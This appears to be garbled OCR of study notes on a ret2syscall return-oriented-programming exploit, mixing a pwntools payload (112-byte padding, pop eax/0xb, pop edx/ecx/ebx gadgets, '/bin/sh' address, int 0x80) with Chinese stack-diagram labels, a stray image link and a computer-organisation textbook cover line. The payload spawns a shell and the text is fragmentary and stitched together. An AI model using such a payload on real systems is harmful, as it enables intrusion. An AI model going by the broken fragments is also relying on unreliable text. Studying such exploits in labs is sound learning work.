 p64()
Payload = flat(pop[b'A'·112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0,
0, &"/bin/sh", &int_80h])
↖pop
高
栈
情况
AAAA
AAAA
AAAA
ret
addr
pop_eax
0xb
pop_edx...
0
0
&"/bin...
int_80h
>> elf=ELF("/ret2syscall")
>> elf
>> elf.find
hex(next(elf.search(b"/bin/sh")))
“十二五”普通高等教育本科国家级规划教材
当pop这时
eip为&popeax
eip又变
为栈顶元素
Pop eax
ret
低
无限套娃
计算机组成原理
(第六版·立体化教材)